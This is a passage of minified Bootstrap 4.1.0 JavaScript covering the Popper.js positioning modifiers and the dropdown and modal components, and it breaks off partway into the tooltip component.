"+o+" modifier in order to work, be sure to include it before "+o+"!")}return r}var le=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ce=le.slice(3);function fe(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=ce.indexOf(t),i=ce.slice(n+1).concat(ce.slice(0,n));return e?i.reverse():i}var he={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function ue(t,r,o,e){var s=[0,0],a=-1!==["right","left"].indexOf(e),n=t.split(/(\+|\-)/).map(function(t){return t.trim()}),i=n.indexOf(Zt(n,function(t){return-1!==t.search(/,|\s/)}));n[i]&&-1===n[i].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==i?[n.slice(0,i).concat([n[i].split(l)[0]]),[n[i].split(l)[1]].concat(n.slice(i+1))]:[n];return(c=c.map(function(t,e){var n=(1===e?!a:a)?"height":"width",i=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,i=!0,t):i?(t[t.length-1]+=e,i=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,i){var r=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return t;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return Bt(a)[e]/100*o}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(t,n,r,o)})})).forEach(function(n,i){n.forEach(function(t,e){oe(t)&&(s[i]+=t*("-"===n[e-1]?-1:1))})}),s}var de={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],i=e.split("-")[1];if(i){var r=t.offsets,o=r.reference,s=r.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",f={start:Ft({},l,o[l]),end:Ft({},l,o[l]+o[c]-s[c])};t.offsets.popper=Ut({},s,f[i])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,i=t.placement,r=t.offsets,o=r.popper,s=r.reference,a=i.split("-")[0],l=void 0;return l=oe(+n)?[+n,0]:ue(n,o,s,a),"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,i){var e=i.boundariesElement||kt(t.instance.popper);t.instance.reference===e&&(e=kt(e));var r=Yt(t.instance.popper,t.instance.reference,i.padding,e,t.positionFixed);i.boundaries=r;var n=i.priority,o=t.offsets.popper,s={primary:function(t){var e=o[t];return o[t]<r[t]&&!i.escapeWithReference&&(e=Math.max(o[t],r[t])),Ft({},t,e)},secondary:function(t){var e="right"===t?"left":"top",n=o[e];return o[t]>r[t]&&!i.escapeWithReference&&(n=Math.min(o[e],r[t]-("right"===t?o.width:o.height))),Ft({},e,n)}};return n.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";o=Ut({},o,s[e](t))}),t.offsets.popper=o,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,i=e.reference,r=t.placement.split("-")[0],o=Math.floor,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<o(i[l])&&(t.offsets.popper[l]=o(i[l])-n[c]),n[l]>o(i[a])&&(t.offsets.popper[l]=o(i[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!ae(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(!(i=t.instance.popper.querySelector(i)))return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var r=t.placement.split("-")[0],o=t.offsets,s=o.popper,a=o.reference,l=-1!==["left","right"].indexOf(r),c=l?"height":"width",f=l?"Top":"Left",h=f.toLowerCase(),u=l?"left":"top",d=l?"bottom":"right",p=zt(i)[c];a[d]-p<s[h]&&(t.offsets.popper[h]-=s[h]-(a[d]-p)),a[h]+p>s[d]&&(t.offsets.popper[h]+=a[h]+p-s[d]),t.offsets.popper=Bt(t.offsets.popper);var g=a[h]+a[c]/2-p/2,m=Dt(t.instance.popper),_=parseFloat(m["margin"+f],10),v=parseFloat(m["border"+f+"Width"],10),E=g-t.offsets.popper[h]-_-v;return E=Math.max(Math.min(s[c]-p,E),0),t.arrowElement=i,t.offsets.arrow=(Ft(n={},h,Math.round(E)),Ft(n,u,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(p,g){if(te(p.instance.modifiers,"inner"))return p;if(p.flipped&&p.placement===p.originalPlacement)return p;var m=Yt(p.instance.popper,p.instance.reference,g.padding,g.boundariesElement,p.positionFixed),_=p.placement.split("-")[0],v=Xt(_),E=p.placement.split("-")[1]||"",y=[];switch(g.behavior){case he.FLIP:y=[_,v];break;case he.CLOCKWISE:y=fe(_);break;case he.COUNTERCLOCKWISE:y=fe(_,!0);break;default:y=g.behavior}return y.forEach(function(t,e){if(_!==t||y.length===e+1)return p;_=p.placement.split("-")[0],v=Xt(_);var n,i=p.offsets.popper,r=p.offsets.reference,o=Math.floor,s="left"===_&&o(i.right)>o(r.left)||"right"===_&&o(i.left)<o(r.right)||"top"===_&&o(i.bottom)>o(r.top)||"bottom"===_&&o(i.top)<o(r.bottom),a=o(i.left)<o(m.left),l=o(i.right)>o(m.right),c=o(i.top)<o(m.top),f=o(i.bottom)>o(m.bottom),h="left"===_&&a||"right"===_&&l||"top"===_&&c||"bottom"===_&&f,u=-1!==["top","bottom"].indexOf(_),d=!!g.flipVariations&&(u&&"start"===E&&a||u&&"end"===E&&l||!u&&"start"===E&&c||!u&&"end"===E&&f);(s||h||d)&&(p.flipped=!0,(s||h)&&(_=y[e+1]),d&&(E="end"===(n=E)?"start":"start"===n?"end":n),p.placement=_+(E?"-"+E:""),p.offsets.popper=Ut({},p.offsets.popper,Jt(p.instance.popper,p.offsets.reference,p.placement)),p=$t(p.instance.modifiers,p,"flip"))}),p},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],i=t.offsets,r=i.popper,o=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[s?"left":"top"]=o[n]-(a?r[s?"width":"height"]:0),t.placement=Xt(e),t.offsets.popper=Bt(r),t}},hide:{order:800,enabled:!0,fn:function(t){if(!ae(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=Zt(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,i=e.y,r=t.offsets.popper,o=Zt(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==o?o:e.gpuAcceleration,a=Kt(kt(t.instance.popper)),l={position:r.position},c={left:Math.floor(r.left),top:Math.floor(r.top),bottom:Math.floor(r.bottom),right:Math.floor(r.right)},f="bottom"===n?"top":"bottom",h="right"===i?"left":"right",u=ee("transform"),d=void 0,p=void 0;if(p="bottom"===f?-a.height+c.bottom:c.top,d="right"===h?-a.width+c.right:c.left,s&&u)l[u]="translate3d("+d+"px, "+p+"px, 0)",l[f]=0,l[h]=0,l.willChange="transform";else{var g="bottom"===f?-1:1,m="right"===h?-1:1;l[f]=p*g,l[h]=d*m,l.willChange=f+", "+h}var _={"x-placement":t.placement};return t.attributes=Ut({},_,t.attributes),t.styles=Ut({},l,t.styles),t.arrowStyles=Ut({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return se(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&se(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,i,r){var o=qt(r,e,t,n.positionFixed),s=Gt(n.placement,o,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",s),se(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},pe=function(){function o(t,e){var n=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};Ht(this,o),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=wt(this.update.bind(this)),this.options=Ut({},o.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=e&&e.jquery?e[0]:e,this.options.modifiers={},Object.keys(Ut({},o.Defaults.modifiers,i.modifiers)).forEach(function(t){n.options.modifiers[t]=Ut({},o.Defaults.modifiers[t]||{},i.modifiers?i.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return Ut({name:t},n.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&It(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return Wt(o,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=qt(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=Gt(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=Jt(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=$t(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,te(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[ee("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=ie(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return re.call(this)}}]),o}();pe.Utils=("undefined"!=typeof window?window:global).PopperUtils,pe.placements=le,pe.Defaults=de;var ge,me,_e,ve,Ee,ye,be,Te,Ce,we,Ie,De,Ae,Se,Oe,Ne,ke,Le,Pe,xe,je,Re,Me,He,We,Fe,Ue,Be,Ke,Ve,Qe,Ye,Ge,qe,ze,Xe,Je,Ze,$e,tn,en,nn,rn,on,sn,an,ln,cn,fn,hn,un,dn,pn,gn,mn,_n,vn,En,yn,bn,Tn,Cn,wn,In,Dn,An,Sn,On,Nn,kn,Ln,Pn,xn,jn,Rn,Mn,Hn,Wn,Fn,Un,Bn,Kn,Vn,Qn,Yn,Gn,qn,zn,Xn,Jn,Zn,$n,ti,ei,ni,ii,ri,oi,si,ai,li,ci,fi,hi,ui,di,pi,gi,mi,_i,vi,Ei,yi,bi=(me="dropdown",ve="."+(_e="bs.dropdown"),Ee=".data-api",ye=(ge=e).fn[me],be=new RegExp("38|40|27"),Te={HIDE:"hide"+ve,HIDDEN:"hidden"+ve,SHOW:"show"+ve,SHOWN:"shown"+ve,CLICK:"click"+ve,CLICK_DATA_API:"click"+ve+Ee,KEYDOWN_DATA_API:"keydown"+ve+Ee,KEYUP_DATA_API:"keyup"+ve+Ee},Ce="disabled",we="show",Ie="dropup",De="dropright",Ae="dropleft",Se="dropdown-menu-right",Oe="position-static",Ne='[data-toggle="dropdown"]',ke=".dropdown form",Le=".dropdown-menu",Pe=".navbar-nav",xe=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",je="top-start",Re="top-end",Me="bottom-start",He="bottom-end",We="right-start",Fe="left-start",Ue={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Be={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ke=function(){function l(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=l.prototype;return t.toggle=function(){if(!this._element.disabled&&!ge(this._element).hasClass(Ce)){var t=l._getParentFromElement(this._element),e=ge(this._menu).hasClass(we);if(l._clearMenus(),!e){var n={relatedTarget:this._element},i=ge.Event(Te.SHOW,n);if(ge(t).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof pe)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=t:gt.isElement(this._config.reference)&&(r=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&ge(t).addClass(Oe),this._popper=new pe(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===ge(t).closest(Pe).length&&ge(document.body).children().on("mouseover",null,ge.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),ge(this._menu).toggleClass(we),ge(t).toggleClass(we).trigger(ge.Event(Te.SHOWN,n))}}}},t.dispose=function(){ge.removeData(this._element,_e),ge(this._element).off(ve),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;ge(this._element).on(Te.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(t){return t=c({},this.constructor.Default,ge(this._element).data(),t),gt.typeCheckConfig(me,t,this.constructor.DefaultType),t},t._getMenuElement=function(){if(!this._menu){var t=l._getParentFromElement(this._element);this._menu=ge(t).find(Le)[0]}return this._menu},t._getPlacement=function(){var t=ge(this._element).parent(),e=Me;return t.hasClass(Ie)?(e=je,ge(this._menu).hasClass(Se)&&(e=Re)):t.hasClass(De)?e=We:t.hasClass(Ae)?e=Fe:ge(this._menu).hasClass(Se)&&(e=He),e},t._detectNavbar=function(){return 0<ge(this._element).closest(".navbar").length},t._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=c({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},l._jQueryInterface=function(e){return this.each(function(){var t=ge(this).data(_e);if(t||(t=new l(this,"object"==typeof e?e:null),ge(this).data(_e,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},l._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=ge.makeArray(ge(Ne)),n=0;n<e.length;n++){var i=l._getParentFromElement(e[n]),r=ge(e[n]).data(_e),o={relatedTarget:e[n]};if(r){var s=r._menu;if(ge(i).hasClass(we)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&ge.contains(i,t.target))){var a=ge.Event(Te.HIDE,o);ge(i).trigger(a),a.isDefaultPrevented()||("ontouchstart"in document.documentElement&&ge(document.body).children().off("mouseover",null,ge.noop),e[n].setAttribute("aria-expanded","false"),ge(s).removeClass(we),ge(i).removeClass(we).trigger(ge.Event(Te.HIDDEN,o)))}}}},l._getParentFromElement=function(t){var e,n=gt.getSelectorFromElement(t);return n&&(e=ge(n)[0]),e||t.parentNode},l._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||ge(t.target).closest(Le).length)):be.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!ge(this).hasClass(Ce))){var e=l._getParentFromElement(this),n=ge(e).hasClass(we);if((n||27===t.which&&32===t.which)&&(!n||27!==t.which&&32!==t.which)){var i=ge(e).find(xe).get();if(0!==i.length){var r=i.indexOf(t.target);38===t.which&&0<r&&r--,40===t.which&&r<i.length-1&&r++,r<0&&(r=0),i[r].focus()}}else{if(27===t.which){var o=ge(e).find(Ne)[0];ge(o).trigger("focus")}ge(this).trigger("click")}}},s(l,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return Ue}},{key:"DefaultType",get:function(){return Be}}]),l}(),ge(document).on(Te.KEYDOWN_DATA_API,Ne,Ke._dataApiKeydownHandler).on(Te.KEYDOWN_DATA_API,Le,Ke._dataApiKeydownHandler).on(Te.CLICK_DATA_API+" "+Te.KEYUP_DATA_API,Ke._clearMenus).on(Te.CLICK_DATA_API,Ne,function(t){t.preventDefault(),t.stopPropagation(),Ke._jQueryInterface.call(ge(this),"toggle")}).on(Te.CLICK_DATA_API,ke,function(t){t.stopPropagation()}),ge.fn[me]=Ke._jQueryInterface,ge.fn[me].Constructor=Ke,ge.fn[me].noConflict=function(){return ge.fn[me]=ye,Ke._jQueryInterface},Ke),Ti=(Qe="modal",Ge="."+(Ye="bs.modal"),qe=(Ve=e).fn[Qe],ze={backdrop:!0,keyboard:!0,focus:!0,show:!0},Xe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Je={HIDE:"hide"+Ge,HIDDEN:"hidden"+Ge,SHOW:"show"+Ge,SHOWN:"shown"+Ge,FOCUSIN:"focusin"+Ge,RESIZE:"resize"+Ge,CLICK_DISMISS:"click.dismiss"+Ge,KEYDOWN_DISMISS:"keydown.dismiss"+Ge,MOUSEUP_DISMISS:"mouseup.dismiss"+Ge,MOUSEDOWN_DISMISS:"mousedown.dismiss"+Ge,CLICK_DATA_API:"click"+Ge+".data-api"},Ze="modal-scrollbar-measure",$e="modal-backdrop",tn="modal-open",en="fade",nn="show",rn={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},on=function(){function r(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=Ve(t).find(rn.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var t=r.prototype;return t.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){Ve(this._element).hasClass(en)&&(this._isTransitioning=!0);var n=Ve.Event(Je.SHOW,{relatedTarget:t});Ve(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),Ve(document.body).addClass(tn),this._setEscapeEvent(),this._setResizeEvent(),Ve(this._element).on(Je.CLICK_DISMISS,rn.DATA_DISMISS,function(t){return e.hide(t)}),Ve(this._dialog).on(Je.MOUSEDOWN_DISMISS,function(){Ve(e._element).one(Je.MOUSEUP_DISMISS,function(t){Ve(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.hide=function(t){var e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var n=Ve.Event(Je.HIDE);if(Ve(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=Ve(this._element).hasClass(en);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),Ve(document).off(Je.FOCUSIN),Ve(this._element).removeClass(nn),Ve(this._element).off(Je.CLICK_DISMISS),Ve(this._dialog).off(Je.MOUSEDOWN_DISMISS),i){var r=gt.getTransitionDurationFromElement(this._element);Ve(this._element).one(gt.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){Ve.removeData(this._element,Ye),Ve(window,document,this._element,this._backdrop).off(Ge),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=c({},ze,t),gt.typeCheckConfig(Qe,t,Xe),t},t._showElement=function(t){var e=this,n=Ve(this._element).hasClass(en);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&gt.reflow(this._element),Ve(this._element).addClass(nn),this._config.focus&&this._enforceFocus();var i=Ve.Event(Je.SHOWN,{relatedTarget:t}),r=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,Ve(e._element).trigger(i)};if(n){var o=gt.getTransitionDurationFromElement(this._element);Ve(this._dialog).one(gt.TRANSITION_END,r).emulateTransitionEnd(o)}else r()},t._enforceFocus=function(){var e=this;Ve(document).off(Je.FOCUSIN).on(Je.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===Ve(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?Ve(this._element).on(Je.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||Ve(this._element).off(Je.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?Ve(window).on(Je.RESIZE,function(t){return e.handleUpdate(t)}):Ve(window).off(Je.RESIZE)},t._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){Ve(document.body).removeClass(tn),t._resetAdjustments(),t._resetScrollbar(),Ve(t._element).trigger(Je.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(Ve(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e=this,n=Ve(this._element).hasClass(en)?en:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=$e,n&&Ve(this._backdrop).addClass(n),Ve(this._backdrop).appendTo(document.body),Ve(this._element).on(Je.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&gt.reflow(this._backdrop),Ve(this._backdrop).addClass(nn),!t)return;if(!n)return void t();var i=gt.getTransitionDurationFromElement(this._backdrop);Ve(this._backdrop).one(gt.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){Ve(this._backdrop).removeClass(nn);var r=function(){e._removeBackdrop(),t&&t()};if(Ve(this._element).hasClass(en)){var o=gt.getTransitionDurationFromElement(this._backdrop);Ve(this._backdrop).one(gt.TRANSITION_END,r).emulateTransitionEnd(o)}else r()}else t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var r=this;if(this._isBodyOverflowing){Ve(rn.FIXED_CONTENT).each(function(t,e){var n=Ve(e)[0].style.paddingRight,i=Ve(e).css("padding-right");Ve(e).data("padding-right",n).css("padding-right",parseFloat(i)+r._scrollbarWidth+"px")}),Ve(rn.STICKY_CONTENT).each(function(t,e){var n=Ve(e)[0].style.marginRight,i=Ve(e).css("margin-right");Ve(e).data("margin-right",n).css("margin-right",parseFloat(i)-r._scrollbarWidth+"px")}),Ve(rn.NAVBAR_TOGGLER).each(function(t,e){var n=Ve(e)[0].style.marginRight,i=Ve(e).css("margin-right");Ve(e).data("margin-right",n).css("margin-right",parseFloat(i)+r._scrollbarWidth+"px")});var t=document.body.style.paddingRight,e=Ve(document.body).css("padding-right");Ve(document.body).data("padding-right",t).css("padding-right",parseFloat(e)+this._scrollbarWidth+"px")}},t._resetScrollbar=function(){Ve(rn.FIXED_CONTENT).each(function(t,e){var n=Ve(e).data("padding-right");"undefined"!=typeof n&&Ve(e).css("padding-right",n).removeData("padding-right")}),Ve(rn.STICKY_CONTENT+", "+rn.NAVBAR_TOGGLER).each(function(t,e){var n=Ve(e).data("margin-right");"undefined"!=typeof n&&Ve(e).css("margin-right",n).removeData("margin-right")});var t=Ve(document.body).data("padding-right");"undefined"!=typeof t&&Ve(document.body).css("padding-right",t).removeData("padding-right")},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className=Ze,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},r._jQueryInterface=function(n,i){return this.each(function(){var t=Ve(this).data(Ye),e=c({},r.Default,Ve(this).data(),"object"==typeof n&&n);if(t||(t=new r(this,e),Ve(this).data(Ye,t)),"string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},s(r,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return ze}}]),r}(),Ve(document).on(Je.CLICK_DATA_API,rn.DATA_TOGGLE,function(t){var e,n=this,i=gt.getSelectorFromElement(this);i&&(e=Ve(i)[0]);var r=Ve(e).data(Ye)?"toggle":c({},Ve(e).data(),Ve(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var o=Ve(e).one(Je.SHOW,function(t){t.isDefaultPrevented()||o.one(Je.HIDDEN,function(){Ve(n).is(":visible")&&n.focus()})});on._jQueryInterface.call(Ve(e),r,this)}),Ve.fn[Qe]=on._jQueryInterface,Ve.fn[Qe].Constructor=on,Ve.fn[Qe].noConflict=function(){return Ve.fn[Qe]=qe,on._jQueryInterface},on),Ci=(an="tooltip",cn="."+(ln="bs.tooltip"),fn=(sn=e).fn[an],hn="bs-tooltip",un=new RegExp("(^|\\s)"+hn+"\\S+","g"),gn={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(pn={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(dn={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},_n="out",vn={HIDE:"hide"+cn,HIDDEN:"hidden"+cn,SHOW:(mn="show")+cn,SHOWN:"shown"+cn,INSERTED:"inserted"+cn,CLICK:"click"+cn,FOCUSIN:"focusin"+cn,FOCUSOUT:"focusout"+cn,MOUSEENTER:"mouseenter"+cn,MOUSELEAVE:"mouseleave"+cn},En="fade",yn="show",bn=".tooltip-inner",Tn=".arrow",Cn="hover",wn="focus",In="click",Dn="manual",An=function(){function i(t,e){if("undefined"==typeof pe)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=i.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=sn(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),sn(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(sn(this.getTipElement()).hasClass(yn))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),sn.removeData(this.element,this.constructor.DATA_KEY),sn(this.element).off(this.constructor.EVENT_KEY),sn(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&sn(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===sn(this.element).css("display"))throw new Error("Please use show on visible 